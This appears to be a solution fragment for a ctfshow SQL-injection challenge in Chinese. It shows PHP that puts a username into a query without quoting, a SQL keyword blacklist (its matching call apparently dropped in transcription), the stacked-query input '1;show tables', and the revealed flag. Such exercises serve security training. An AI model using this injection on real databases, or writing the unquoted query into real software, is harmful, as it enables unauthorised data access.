 27/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
返回逻辑
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if('/\*|\#|\-|\x23|\'|\"|union|or|and|\x26|\x7c|file|into|select|update|set|create|drop/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
登陆成功 flag is ctfshow{d818b560-f407-428e-8e
41-33aa98268abe}
用户登陆
用户名 1;show tables
密码 ••••••••••••
立即提交 重置